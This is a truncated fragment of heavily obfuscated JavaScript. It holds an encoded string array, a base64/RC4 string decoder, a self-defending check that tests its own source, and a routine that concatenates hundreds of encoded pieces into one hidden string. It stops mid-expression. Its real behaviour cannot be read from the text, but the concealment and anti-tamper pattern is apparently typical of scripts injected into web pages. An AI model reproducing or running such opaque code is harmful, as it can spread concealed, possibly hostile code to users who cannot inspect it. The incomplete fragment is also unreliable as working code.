S','mCkjcSkRW4e','weqqywS','WRaiW6ldG1m','WOXAW5BcVCoK','W4zqW7CYoW','l8k5W4pcVwm','WQORW78maa','FmkVAwiR','qK8hEMK','WPZcPmo6iu0','W5PbBmkZWOa','WQRcSazUoW','W4VcRWOaW4i','W5ldJSoHaL8','sNhdVSoMrG','WR4UWRW3sG','WQT0WOVdQ1m','D8oWW4JcNxK','eSkNAGddQa','of/cVmocdG','W6GQf2qW','W5LEBSkOWPS','W6VcI1z0W7K','nSkjWQxdM8k0','ugJcNSoBfq','WORcUW9Qhq','WO7cJCoqWP17','W75WW4KBqq','WPxdG2DtWRi','W4WGnqlcVW','W5DjWPzDW7W','BmkJvgBdKa','WO4RnvOo','BCoUW7u6WPy','lmoOuaZcJG','W4/dOCoFzCki','mSk5W7dcRwu','bJxcKmozWP0','WOBdMxX5WOi','WQqPWRWbtq','W4FcPbizW4G','aSk8W77cUfS','yCoYW4JdTHG','x8kWzgCS','pmkJfmodW6S','gSkoW5bpoa','WOBcTGaVW4i','CCkHB2CK','W5hdQeztW6q','W48mk8oxbW','WOa4CtNcTq','vCoAW4euWQy','WQu2WQeRuW','W7itjmoima','CSoLW7G3WPO','W54XlJhcNG','t8oEW60yWOe','WPZdLCkziJK','pSkeWRpcN8ot','W4HwW440ka','WRJdKmkoldO','pvlcHSo2mW','W7JdPSo6WQjc','aSoNWQlcSCoC','WPRcQmopn14','oCkMzYldOW','W5ldJmkUWPtcLq','W7VdNmolwSob','W5TxW78SpG','W4KYW6qUEq','WOi0EtZcRW','W7ldP8otE8kX','W78ReeRcOG','W4VcJb88W6S','WPzjW57dKSkS','WQ/cSXXWpW','lLG9ury','WQrrW47cPSot','W7RdV8oxDSkV','W5K9WO8uzW','W67cG1DZW60','W6JdNCora28HW4XN','W4yQW5RdOIm','W4xcUWqwW4K','W51lW7q2kW','w8o0W5ubWQa','W5FcHf0WWQC','bmo4FblcIa','mLGdWOFcGG','WOxcVbS5W7W','W4ayWQOMCG','W5pdJSoEk0i','W5C0WPmwDq','ymkOsNldNG','WQNcLYqlW74','dCkDWQNdKmk6','W7hdTCosWQnv','WQasWOZdH0e','WOBdJ1n0WRi','W4tdU8oQif0','W6zGa8kJWPa','omoOW4RdK8k3','p8o+erBdQq','D8ohlCkpca','W67dMSoFt8kq','W7xcPxnHW40','imkmlSkhoq','C8kxA0ae','iMSVWPRcJa','WOCxqsuR','WQ1dW43cR8og','W5HeW7uXja','W6RcI3DdW7i','WO/dKSk8jJu','W68ilSoAnq','nSkEW67cPg8','y8oNW7CRWOG','WOiaWRNcQZa','W7ldSSo9WRzF','yXZdSSoEW7m','WQORW4OLkG','W6hdLSo9FCkv','W7NdO8oqymkO','W4XbFCkIWOu','W7GvnaJcHW','WQHbW5RcOSow','W5JcUWa2W4m','WRS7WRKJrG','W5PQW5uuqq','WPC0mCoora','W77dPCopBCkU','nLtcRSogbG','WPBcSraLW7m','W7ChpmoinG','tCkeW6a8W7W','WRDOW6ldN8k+','W53cUd8lWRO','Fmo0W6uJWOu','uIqaC3C','W5KJdqZdVa','WPddNNrNWPa','WOq0ud/cSW','WRiZWQiMva','W6iijqNcHa','a8o5WRhcQ8oF','se0EW73cUa','WQOmW73dMu8','tmoCW4RcL0u','qLW/vMG','W6BcQNz/W5m','qCowW7/dTHG','WPVdM8kUjcK','WQ0Yovi0','W5Lizmk+WP0','W67dR8oMWQHu','oSkHW4FcJgq','amkhW5/dKSoa','b8kvWQZdM8kT','WOW5W4JdICoo','W73cQG98W60','l0ZcRmoihW','eCk6nmodW5W','rSkBn3RcSG','W5FdKtixkG','x1KzCN0','ve8hygC','FSoYW6a9WPW','W7XqW70AiG','W6qrnb/cMW','WPddS03dO8kI','CfaEELa','tSoNdSkjla','rmkDyx/cPW','WRbYWO7dTfS','eCkAWQddNmkG','WOKIpfWD','ku7cQmoghq','WRGpW6ldJui','W4S/WOqoyq','WQmcW6/dI00','E2FdNCo2AW','wSoZgSkNlW','W6DGdaxdRq','bmoIWRBcS8oz','WQXTW7pcSmk+','uSoWgSk+la','WRD3WOFdVK8','W7Odar7cQa','W6JdQmo3WQbx','WRWAW7JdHvS','v8o3b8kWpG','WR8ZCfBcJa','sCkAWOZcUfK','WOupW7ZcTe0','WOVcTCockue','ESkIE2GZ','WRNcT8oGdem','wK8bF2W','W5zlmsldGa','W5ddKSohmf8','W6dcULGfWOi','hSkdWQddH8kK','W4NdHSolWOzv','w1ifDN0','s8oGg8k5nq','AtZdO8ofW4y','WQ5rW5hcT8ok','W5RcUHueW5O','W4FcPG0qW4W','zCoZWPdcKf4','W4ddKCoilfK','Dcq5rui','WP1kW4tdJCk3','WQfqW4FcTmoo','W6xcJvfOW6y','WPT+WRxcUd8','WPPOW5/dQSkE','WR01WRqKuW','mmkDW7rMma','xSkzW5XsnG','pSo7WPBdKSo1','pSoAWONcLCoS','WOnmWQxcVqa','ESk+uMCJ','iCkZW7dcKMe','gSkvy1yn','W7i9oSorhG','BCoddeip','pmkXmSojW5e','xCkkWO7cUc8','iSoIaXVdRa','mCkyW4b3na','W6Cij8oweG','WQCcW7FdMKG','nSkBcmoiW5i','omkuW4tdKYu','paxcTSovWQG','W4DsWRHwW7a','WRKzW7pdLKO','nmkAW5fWlq','WPj4WRVcTt8','WQupWPxdKeO','W6FcL1v1W7K','imkdcSocW50','W5blW68+ja','q8oNcmk8na','W5hcOSoitwS','nCoYdSk+hW','ASk4WQVdItO','t8oGc8kYjG','W7tdTCoRWRnC','cCkPW6/cPvi','hgmgWOxcNG','FmoTW6iJWOu','WQyPWQe4sq','FbxdSmoAW6K','WOHoW7pcJmov','b8oPWQJcKCos','WR0AWOS6za','WRZcQYTXiq','WQjuW4JcHmoQ','b8oCiZNdGW','i8kyaSojW4K','WOStWQpdG3i','WRukfMiR','W4nIWOVcGNO','aSk9W7ZcPeG','eCkIW7JcUf8','WO/cUCo1ifq','WPpcUmoCi1O','W7rQWOLBW6u','WQdcUrP5pa','fe7dKmoUBq','WQuoWO3dKee','smkfWPdcOeC','omoqWOtcQ8os','jSkjW5HQoa','q1mCy2C','AwldHCoZza','n8k5cmotW6u','WQFcINeNWOG','W75zWPDZW5e','W5tdISoxmeq','WR3cLqXqjG','mCo9WQNdQCkb','W5boW4G8la','WPH0WRtcVc8','e2JdNmoAW7e','W4FcPWqqW4C','WPBdNCkPjcG','WPlcTZHqoq','r0SBguG','ohFcKmotbq','W5zZWOldGu4','WROifSovdq','WP9TW4pcSqG','W4u/jGRcIa','W7VcIvrXW78','bZ8Ntdi','W4BcMLiJWQy','jvyrWPBcNa','WPG0WRWVzq','W5bmoY7dHG','ENWswh0','y2JdLCokW78','EmoVW4RcL2m','jv0eWOhcHW','oCoNwq3dQW','W5uVWPWqDa','n8kBCsZdSG','W4iMWO0iza','k8kDW6jodW','W6hcH311W7G','smkFwWJcSG','W5pdKSkNWRJcLG','oCkab8ouW50','WRJdS1zKW7u','WRTRWOJcUda','WRCBWO7dLLO','uCo4emk+oG','W5OpWRO3vG','W6VdJmkuWQNcQG','WRJdTxnaWOW','zGldTSocW6O','WPCPW6VdQSky','WR5rW4ZdQSkI','W5BdRSkDWPDJ','WRmVoSo/oW','hmkRiL7dSW','W4/dLCoAWRb1','AmkWqwBdMa','WOT6WOtdVtK','f8oYWRtcPCok','o8kmW5T2jq','W5uxWOJcVwS','W7BdNmopweK','W4ZdNCkvWO7cHa','W6f4gIpdRq','WRTOW6VcVSou','WPxdICkQlcO','Dmo8W700WPe','W4JcIsSFW58','lImUuY8','mSkjW4b3jW','jr7cQConWQG','W7ddMmkhWRxcSG','W4TYlmoloW','W7PYW7axlq','W7hdKCkfWQZcRa','uSkyFfJdLG','tCktELldRW','W5BcIcKcW5y','lalcQmorWPa','WRSOWQmiAa','BmkWyxGW','cSoZWQpcQSoB','W5FcLr9qoG','W43dJCopkfi','CM3dICo8Ca','se0yzMS','WRLdW5BcVdi','v0axywi','WOuiW5ddHKO','W4PpzCkps3ldT8o5FCkizG','l8kAg8ogW4S','W6vHq8kdWQa','yCkEEvRdUa','W5bImWxdHW','uCkTrMm1','W6VcGfDKW6S','g8oGWQhdKSot','WPr+WRVcQJm','WQVcHIVdN8kp','WRviWOlcGte','WOeBW7ZdOx0','WQrlWP3cNWq','W4nHW4yZnq','fIiUxc0','W6hcLx9/W4y','kvZcUSoFfa','WQKZsGRcOa','vCkIgwbo','WP7dI8kWkJi','WO9SWQVcQIK','WRC6WPFdNxy','W6XkisZdTG','n8k8zYBdHq','gCkQW6FcR0G','F8kHChKQ','W7b1W6G5lG','W6tdTSo9WRzA','W57cOWecW48','W4VcGxeEW78','W6OFomocna','W4DvW6G1kq','AmoqW7ZdTHG','gSk0W4JcRga','WQZcUXr2mW','W4SMamo2ha','htlcImoeWPa','y8ohWR/cVSoq','suGpu28','WRBcGdRdLmkF','W4DrW7C8kG','W74rlXdcGa','ms7cN8oQWQK','W4ytW5JdOf4','WP12W43cGmoF','fSkaWQVdJ8kI','aSkctqFdTa','WPFdHmkPptK','prVcSCojWQW','W5dcMLORWOu','WP84edhcIq','W6xdQ8ojEmk4','WOK9m0Ox','oYmCDHC','WOtdTwnwWRy','amkkW6zKea','W5hdRSowWPnq','WP06DJFcSq','W7xdQCk3WPlcUq','oCkoW59PpW','B8oSW7tcHxi','dmoTWQRcVSoo','W4pcIJXXW7C','BWxdO8ogW74','W6zfB8kPWRm','ctCJqs8','g8oafJhdPa','WQ97WPNdUfu','W67cGMDeW7e','gCooWO3cRmo5','W5rliJVdNG','W5bhF8k2WRC','W6VdT8oNWQjf','W7pdHCkSdsS','WRVcIsZdJ8kj','WOW6WPVdMvy','W6P/WOPAW6C','W49rq8khWRe','W4HfyCk8WP0','WQ1HWPldUhO','BhVdKmoSCq','WQSdW4xdQMO','D8k6zwCS','jSkha8ovW48','W6hdSSoZBSkv','WOSoWPVdOhm','bdBcQ8o0WRq','W55NE8kYWQ4','W4SmpSocaG','WQOWgSo9na','W4BcQ1bvW7C','q8k9zvldJW','WPVdGhjKWP4','W4/cTvzMWPa','eSkkB8oMW6S','aCk8W77cPv4','WROZWRuVra','m8kEamoqW48','WPv2WQVcOda','WR8pW7JdMvu','kmoUWQlcJ8oi','gdSMwJ0','WPdcNaeGW5i','W7ZcO2GFW4W','mmkqWOZdO8kc','WQqzwXW','W6akirZcNq','W6CtWRO3','WQSytdBcJq','imo8ew/cIa','WOhcTJ4UW5u','WOhcP8oDiLW','a8kTW67cQve','WO1jW6xdLmkT','W7ldTCoSneu','ASkFvvZdSW','hSksWQldG8kk','imo7dqFdRG','g8oCcIhdSa','umo2emkheW','u8keWPpcVLO','pCoXcHJdOW','j8k8WRFdN8k4','WP0gW4/dGNe','W4pdGmopjuy','gXmLFsG','W5LaW704pq','W6uEiq7cJG','W4bpAmkIWPW','WRiQWRm3rG','W5pcU1KIWQm','W5hcUYyXWOm','w8kkDwGc','kKuxWOlcNW','W6xcINb9W5K','WPu2EJtcRq','WO5vW6pdT8k4','WReVWQuHuW','u8o6AstdLa','WOlcT8ojpw0','pmkddCocW4e','W5zGWOldGv4','WRfPW4/dSCkF','qg8SFMe','uCkHrM0j','WQNcIYNdN8kv','FCopdCkElW','ymoZW4lcHMu','WRpdTSkSkba','WPBcPCoEpfm','WOmJDYhcRq','BSo9WRZdMmkd','h8k7g8osW60','W4FcQW4EW58','W5flpcddGG','W6XBjaZcVW','emkhuGNdJq','WQZcVG14mq','h0NdKCoZdG','k8o4gSoBWQq','WPtdG2bsoW','WPZcImo/px4','ygNdImo1FW','W4yVWOCmyW','W7pdVComaNi','W5/cJ0GVWRO','W4ZcVGeyW4C','W5JcMuCWWQi','WO0Rl0Gr','hgaHWRBcPG','WR/cJchdISkj','W58HWOmmFG','WPNdV8ktdqS','WO7dJur2WOW','WPm0kuGj','kXeXEGy','W5tdVCoGbLi','W5tdKSogley','WOPDW4hdG8kO','WPpdICkYndi','trFdS8oCW4m','W6ddPmoezCk7','WOpcTGGdW6e','WOfzxt7cTG','aCoGbJxdQW','WQH0W5BdGmkn','W7vmotVdSa','W5dcOuTHWPa','pCkBeSopW4a','ygFdUSoEwW','W49jzmk3WOm','bN0gWOdcOq','s8oEW4exWR0','W7JdK8koWRFcRa','W4dcOXCEW5W','fCkAwGhdTW','WQjtW4pdPmkr','vSoldmkhnG','ou7cR8oFbG','qCklzeyd','W6qpkSoBnq','WRL2W7ldP8kX','WOq+nKaj','j8oXcHBdVa','W7zWW57dOmk5','WObMWQFcVZa','W4P8y8k9WO0','WOJdUmkzqda','W6xdTSoBvmkB','CSoMgSkjea','W4tdJCowWOzH','ddeMsJi','WO/dI8kPnZO','u8kDkJVdQa','W43cTqOaW40','e8kftr3dOq','ic4eFqG','lJVcRmoLWPq','zqZdPSoEW7i','WPHkWOpcLHe','WOtdLgb1WPy','WO/dG8ociwC','WRupg2CS','nCkqw3dcJG','WRG8dmoTpq','jCo1nd3dTG','WQ8OWQm7rG','WRKZWRqNBW','WOnTWQFcNaG','peqpWOxcGq','WOxdHSk5iJC','WR40AJZdLW','d8oGWRdcPSox','WQGCWOldLKO','FmkQyxST','awS4WRZcVG','W4ftW6SXiq','WO86WPefyW','fSkkvHZdSW','W6zCW7bSW4C','WQqwecNcKG','W6r0aG/dRG','WQeEW7JdJeO','WRnmWRdcPSou','hmkMW5P3rG','ASo6W5VcNgi','WOKSm0Wg','nKKwWPZcIG','W5xdUSoIdLa','W6ddTmoqymkI','WQufW7ZdHLe','pbBcU8otWQO','WPmBqIRcMW','W4jpicldHG','tCkOyeef','WRGJmWZdVq','WPT/WQxcVc0','WRDYWOtdRLu','WOvmCdRdLW','W75jW6y5aG','dxVcJCo7nW','W4HkW70Zoa','W6yuqJNcOG','xCoOfSkRla','W4/cO0P2W60','i8khfCoOW6m','cmkgqG7dQG','EgqYuL0','W6/cL2DMW7G','xmoRemkYla','WRq0WRCMwG','mW7cS8okWRi','sCkxEglcPW','WQzuW5hcRSoq','W74AaSk8ea','W4fikZFdKW','hmkWW6pcVu4','amkfWQ7dNCk+','WO02kuey','b8o4WQNcTCoX','ESkmimkakq','WPGYW4TaBq','WO/dHmkiWPBcKq','WR3cOCoji04','kSkoWPdcNhS','kCoPWQ7cT8ob','W4JdS8oRWR9f','gmkLo8oKW5C'];function _0x2886647d(a,b){a=a-0x1ce;var c=_0x2886647c[a];if(_0x2886647d['jvzRCy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2886647d['NEzxUU']=h,_0x2886647d['HdDgsB']={},_0x2886647d['jvzRCy']=!![];}var e=_0x2886647c[0x0],f=a+e,g=_0x2886647d['HdDgsB'][f];if(g===undefined){if(_0x2886647d['jXkfhJ']===undefined){var i=function(j){this['cxCsWt']=j,this['BXdSyU']=[0x1,0x0,0x0],this['jdFbat']=function(){return'newState';},this['cBwajU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['InhECT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['jlyzFu']=function(){var j=new RegExp(this['cBwajU']+this['InhECT']),k=j['test'](this['jdFbat']['toString']())?--this['BXdSyU'][0x1]:--this['BXdSyU'][0x0];return this['XaMItI'](k);},i['prototype']['XaMItI']=function(j){if(!Boolean(~j))return j;return this['Qxdziv'](this['cxCsWt']);},i['prototype']['Qxdziv']=function(j){for(var k=0x0,l=this['BXdSyU']['length'];k<l;k++){this['BXdSyU']['push'](Math['round'](Math['random']())),l=this['BXdSyU']['length'];}return j(this['BXdSyU'][0x0]);},new i(_0x2886647d)['jlyzFu'](),_0x2886647d['jXkfhJ']=!![];}c=_0x2886647d['NEzxUU'](c,b),_0x2886647d['HdDgsB'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x2886647d;while(!![]){try{var c=-parseInt(V(0x501,'Z%^7'))+-parseInt(V(0x78e,'k8(U'))*parseInt(V(0x7d0,'9OwL'))+parseInt(V(0x3c8,'C@lJ'))+-parseInt(V(0x856,'9OwL'))+-parseInt(V(0x655,']0Yv'))*parseInt(V(0x81c,'8cSV'))+parseInt(V(0x7fa,'$5dE'))+-parseInt(V(0x9b9,'lNl*'))*-parseInt(V(0x59e,']VF*'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2886647c,0x83cc9),!function(){var W=_0x2886647d,c={};c[W(0x6c9,'iBBT')]=function(z,B){return z<B;},c[W(0x4e4,'E2C4')]=function(z,B){return z!==B;},c[W(0xc1c,'Rcw@')]=function(z,B){return z===B;},c[W(0x281,'rDi#')]=function(z,B){return z+B;},c[W(0x24e,'CI%&')]=function(z,B){return z*B;},c[W(0xe6f,'Z%^7')]=function(z,B){return z-B;},c[W(0xaf9,'CI%&')]=function(z,B){return z+B;},c[W(0x487,'&cle')]=function(z,B){return z<B;},c[W(0xbc1,'Hwa3')]=function(z,B){return z===B;},c[W(0x717,'&cle')]=function(z,B){return z+B;},c[W(0xea0,'TJpa')]=function(z,B){return z!==B;},c[W(0xa06,'aJ27')]=function(z,B){return z===B;},c[W(0xea5,'lNl*')]=function(x,y,z,B,F,G,H,L,N,O,P){return x(y,z,B,F,G,H,L,N,O,P);},c[W(0xe69,'$5Lb')]=function(z,B){return z||B;},c[W(0x85f,'$5dE')]=function(x,y){return x(y);},c[W(0x296,'gb1U')]=function(x){return x();},c[W(0x68d,'Jo18')]=function(x,y,z,B,F,G,H,L){return x(y,z,B,F,G,H,L);},c[W(0xae8,'s^Tg')]=function(z,B){return z!==B;},c[W(0xf17,'lQ2)')]=function(z,B){return z!==B;},c[W(0x302,'U@XK')]=function(z,B){return z!==B;},c[W(0x569,'aFn0')]=function(x,y,z,B,F,G,H){return x(y,z,B,F,G,H);},c[W(0xe03,'k75F')]=function(x){return x();},c[W(0xb86,'iBBT')]=function(x,y,z,B,F,G,H){return x(y,z,B,F,G,H);},c[W(0xf9c,'&cle')]=function(x,y){return x(y);},c[W(0xf85,'Mm6c')]=function(x,y,z,B,F){return x(y,z,B,F);},c[W(0xafe,'s^Tg')]=function(z,B){return z||B;},c[W(0x3b4,'Jo18')]=W(0xe09,'aFn0')+W(0x67d,'aJ27')+W(0xb2f,'$5Lb')+W(0xbe8,'*]&X')+W(0x966,'8cSV')+W(0x3ae,'*]&X')+W(0xd70,'k75F')+W(0xd15,'Rcw@')+W(0x21a,'aJ27')+W(0xe8b,'fdDb')+W(0x77f,'lNl*')+W(0xca5,'JiKI')+W(0xfc0,'CI%&')+W(0x4b0,']VF*')+W(0xc20,'8cSV')+W(0x4cc,'k8(U')+W(0x294,'$5dE')+W(0x448,'JiKI')+W(0x530,'Rcw@')+W(0xb45,'Rcw@')+W(0xbfd,'!wil')+W(0xeb6,'dj)4')+W(0x5ba,'H^JF')+W(0x6e7,'aJ27')+W(0x795,'rDi#')+W(0x55a,'gb1U')+W(0x769,'Z2Jp')+W(0x327,'rDi#')+W(0xcc6,'s^Tg')+W(0x649,'12uo')+W(0xd51,'d[rY')+W(0xb1e,'$5dE')+W(0x9ed,'[QV&')+W(0x8ab,']0Yv')+W(0x858,'C@lJ')+W(0xf42,'d[rY')+W(0xef8,'Hwa3')+W(0xf6f,'(VGl')+W(0x53c,'aJ27')+W(0xaa8,'gb1U')+W(0x601,'(XYI')+W(0xf30,'gX38')+W(0x990,'Jo18')+W(0xb0f,'12uo')+W(0x1f7,']VF*')+W(0x819,')d*V')+W(0x907,'gX38')+W(0xb35,'Hwa3')+W(0x8cc,'U@XK')+W(0x325,'COf%')+W(0xfc7,'fdDb')+W(0xe64,'!vM5')+W(0x231,'gb1U')+W(0x7f9,'Jo18')+W(0xae3,'Z%^7')+W(0x6a9,'dj)4')+W(0x1e8,']VF*')+W(0xbd5,'aFn0')+W(0xa9d,'COf%')+W(0x56b,']0Yv')+W(0xad2,'8cSV')+W(0x8c7,'TJpa')+W(0x822,'(XYI')+W(0x282,'H^JF')+W(0xef1,'D[^S')+W(0xba5,'$5dE')+W(0x306,'s^Tg')+W(0x661,'H^JF')+W(0xa42,'k75F')+W(0x939,'lQ2)')+W(0x76f,'H^JF')+W(0xb7a,'$5dE')+W(0x611,'2oje')+W(0x573,'*]&X')+W(0x791,'fdDb')+W(0xdfa,'iBBT')+W(0xe54,'COf%')+W(0x657,'!vM5')+W(0xe5d,'rDi#')+W(0xac7,']VF*')+W(0xd6d,'[QV&')+W(0x5f9,'D[^S')+W(0x29e,'rDi#')+W(0x246,'E2C4')+W(0xe84,'UDg2')+W(0x526,'12uo')+W(0x9ff,'9OwL')+W(0x548,'rDi#')+W(0xcd9,'gb1U')+W(0xfec,'*]&X')+W(0xf54,'Hwa3')+W(0x6ef,'d[rY')+W(0x8fa,'TJpa')+W(0x1011,']VF*')+W(0xe48,'TJpa')+W(0xbfc,'lQ2)')+W(0xafd,'[QV&')+W(0x2b6,'Jo18')+W(0x2e1,'lNl*')+W(0x470,'$5dE')+W(0xbbb,'Hwa3')+W(0xd16,'$5dE')+W(0x741,'I#jX')+W(0xc13,'*]&X')+W(0x6be,'E2C4')+W(0xdcb,')d*V')+W(0x3ba,'aJ27')+W(0xa3c,'!wil')+W(0xe34,'rDi#')+W(0x100f,'(XYI')+W(0x7dc,']VF*')+W(0xc7a,'I#jX')+W(0xdae,'UDg2')+W(0xd9f,'dj)4')+W(0xbae,'(XYI')+W(0x3d9,'Rcw@')+W(0xb5f,'$[EC')+W(0x962,'D[^S')+W(0x33b,'U@XK')+W(0xdb0,'TJpa')+W(0xd0a,'k75F')+W(0x2a1,'[QV&')+W(0x5ef,'D[^S')+W(0x315,'8cSV')+W(0xa38,'YNbO')+W(0x48c,'JiKI')+W(0x4c1,'k8(U')+W(0xc90,'(VGl')+W(0xb7b,'Jo18')+W(0xea3,'TJpa')+W(0x449,'!vM5')+W(0x780,'CI%&')+W(0xf55,'aFn0')+W(0x6bb,'dj)4')+W(0x408,'[QV&')+W(0x838,'D[^S')+W(0x381,'$5dE')+W(0xc16,'Z2Jp')+W(0xcf7,'Mm6c')+W(0x898,'Rcw@')+W(0x3c5,']VF*')+W(0x7d9,'&cle')+W(0xf59,'(VGl')+W(0x7b2,']VF*')+W(0x629,'Hwa3')+W(0x9e7,'lNl*')+W(0x813,'TJpa')+W(0x563,'dj)4')+W(0x628,'!wil')+W(0x5f6,'COf%')+W(0x24d,'I#jX')+W(0x6bd,'[o#v')+W(0xb99,'k75F')+W(0xee9,'iBBT')+W(0xf43,'Z2Jp')+W(0x85b,'9OwL')+W(0x2fd,'k75F')+W(0x896,'U@XK')+W(0x4bb,'TJpa')+W(0x3b6,'9OwL')+W(0xb90,'gb1U')+W(0xce1,'Z2Jp')+W(0x5c1,'COf%')+W(0x56a,'C@lJ')+W(0x7ff,'Hwa3')+W(0xc7e,'dj)4')+W(0xd2b,'aFn0')+W(0x8cf,'JiKI')+W(0x7fb,'CI%&')+W(0x1f0,'(XYI')+W(0x817,'fdDb')+W(0x9c3,'H^JF')+W(0xf67,'U@XK')+W(0x41a,'(XYI')+W(0x94b,'Z%^7')+W(0xc05,'Jo18')+W(0x474,'$[EC')+W(0xb48,'COf%')+W(0x424,'gb1U')+W(0xdb1,'TJpa')+W(0xaa1,'&cle')+W(0xb1c,'Rcw@')+W(0xde2,'YNbO')+W(0xe19,'CI%&')+W(0x918,'$[EC')+W(0x83a,'$5Lb')+W(0x7ce,'U@XK')+W(0x253,'(VGl')+W(0x1003,'COf%')+W(0xdb3,'E2C4')+W(0x7a8,'fdDb')+W(0x27a,'iBBT')+W(0x5fc,'12uo')+W(0xb42,'gb1U')+W(0xa82,'CI%&')+W(0x43b,'(VGl')+W(0x624,'gX38')+W(0x100a,'YNbO')+W(0x34a,'$5Lb')+W(0x8f7,'*]&X')+(W(0x5a5,'8cSV')+W(0xf27,'aFn0')+W(0xd4b,']VF*')+W(0xdc2,'COf%')+W(0xf5f,'s^Tg')+W(0x64a,'[QV&')+W(0x76a,'k75F')+W(0x686,'U@XK')+W(0xacc,'lQ2)')+W(0x207,'k8(U')+W(0x975,'D[^S')+W(0x571,'8cSV')+W(0xac1,'(VGl')+W(0x33f,'Z2Jp')+W(0x4df,'fdDb')+W(0xd4a,'Z2Jp')+W(0xed9,'aFn0')+W(0x2b8,'rDi#')+W(0x92d,'Jo18')+W(0xd22,'Mm6c')+W(0x4ef,'UDg2')+W(0x6f1,'d[rY')+W(0xe2b,'H^JF')+W(0x873,')d*V')+W(0xa22,'U@XK')+W(0x8d5,'$[EC')+W(0x5a6,'(XYI')+W(0xbca,']0Yv')+W(0x5c7,'gb1U')+W(0x9b6,'Z2Jp')+W(0x257,'gb1U')+W(0x441,'lNl*')+W(0x3c6,'iBBT')+W(0xc19,'Jo18')+W(0x614,'[o#v')+W(0x2bb,'Z2Jp')+W(0x606,'[QV&')+W(0x7b6,'[QV&')+W(0x251,'Jo18')+W(0xd6e,'s^Tg')+W(0xa39,'$[EC')+W(0xdda,'lQ2)')+W(0xcad,'dj)4')+W(0x3f6,'UDg2')+W(0x2d2,'*]&X')+W(0xc1f,'I#jX')+W(0xb3d,'Rcw@')+W(0x890,'aFn0')+W(0x1ec,'(VGl')+W(0xe6e,'gX38')+W(0x7e7,'D[^S')+W(0x3f5,'Mm6c')+W(0xe26,'!vM5')+W(0x4be,'2oje')+W(0xc6f,'k75F')+W(0xbb4,'[QV&')+W(0xc8e,'dj)4')+W(0x4c8,'lQ2)')+W(0x3b8,'lNl*')+W(0xab2,'!wil')+W(0x275,'8cSV')+W(0xa0e,']0Yv')+W(0x778,'fdDb')+W(0x5dd,'dj)4')+W(0xc43,'$[EC')+W(0x77c,'iBBT')+W(0xd6f,'9OwL')+W(0xfa4,'$5Lb')+W(0xf1f,'aJ27')+W(0x578,'Jo18')+W(0xf7b,'[o#v')+W(0xe5f,'TJpa')+W(0x9d9,'k75F')+W(0xc2c,'CI%&')+W(0x202,'TJpa')+W(0xef0,']0Yv')+W(0xc06,'(XYI')+W(0x59f,'Mm6c')+W(0xecf,'Jo18')+W(0x399,'k8(U')+W(0x47a,'[o#v')+W(0xe31,'rDi#')+W(0x4dd,'(XYI')+W(0x36f,'Mm6c')+W(0xdfc,'[QV&')+W(0xe08,'&cle')+W(0xb1d,'d[rY')+W(0xd9b,'$5dE')+W(0xfb5,'k75F')+W(0x58c,')d*V')+W(0x43e,'YNbO')+W(0x761,'12uo')+W(0x201,'aJ27')+W(0x667,'$5dE')+W(0x8b0,'Rcw@')+W(0x88b,'gX38')+W(0x2f1,'k75F')+W(0x9c2,'k75F')+W(0xd91,'!vM5')+W(0x369,'E2C4')+W(0xa6f,'C@lJ')+W(0xf71,'Hwa3')+W(0x567,'gb1U')+W(0x6df,'dj)4')+W(0xd17,'$5Lb')+W(0x390,'E2C4')+W(0x248,'[o#v')+W(0xc57,'9OwL')+W(0xefc,'Jo18')+W(0x496,'rDi#')+W(0x643,'Z%^7')+W(0x471,'Rcw@')+W(0xdc4,'k8(U')+W(0x3e3,'!vM5')+W(0xdcc,'k8(U')+W(0xd3d,'d[rY')+W(0xf00,'gb1U')+W(0xeb4,'2oje')+W(0xc79,'Jo18')+W(0x49e,'Hwa3')+W(0xa37,'&cle')+W(0xfab,'$5dE')+W(0x355,'JiKI')+W(0x9a2,'CI%&')+W(0xe01,'k8(U')+W(0x60f,'*]&X')+W(0x5c9,'8cSV')+W(0x653,'8cSV')+W(0x8c4,'iBBT')+W(0x394,'JiKI')+W(0xdd0,'9OwL')+W(0x503,'2oje')+W(0x540,'lNl*')+W(0xf89,'Z2Jp')+W(0xbbc,'gX38')+W(0x874,'C@lJ')+W(0xdc6,'iBBT')+W(0x350,'[QV&')+W(0x8c2,'aFn0')+W(0x884,'*]&X')+W(0x446,'I#jX')+W(0x1eb,'JiKI')+W(0x2d3,'*]&X')+W(0x7c8,'YNbO')+W(0xeb2,'Z2Jp')+W(0x684,'YNbO')+W(0x57b,'[o#v')+W(0x210,'Z2Jp')+W(0x872,'C@lJ')+W(0x551,'H^JF')+W(0x2d8,']VF*')+W(0xf68,'UDg2')+W(0xc6c,'Z%^7')+W(0x74b,'&cle')+W(0x4e2,'U@XK')+W(0xc80,'gb1U')+W(0xe87,'Jo18')+W(0xc9a,'12uo')+W(0xd83,'Z%^7')+W(0xb9d,'H^JF')+W(0xb8c,'Jo18')+W(0x54e,'2oje')+W(0x800,'2oje')+W(0x65c,')d*V')+W(0x976,'k75F')+W(0x84e,'I#jX')+W(0xc88,'UDg2')+W(0x3c9,'$5dE')+W(0xcb1,'s^Tg')+W(0xbb8,']0Yv')+W(0xea6,'JiKI')+W(0xba3,'[QV&')+W(0xd75,'!vM5')+W(0x330,'d[rY')+W(0xdee,'dj)4')+W(0x774,'9OwL')+W(0xa78,'$5dE')+W(0xdbb,'Jo18')+W(0xd4d,']VF*')+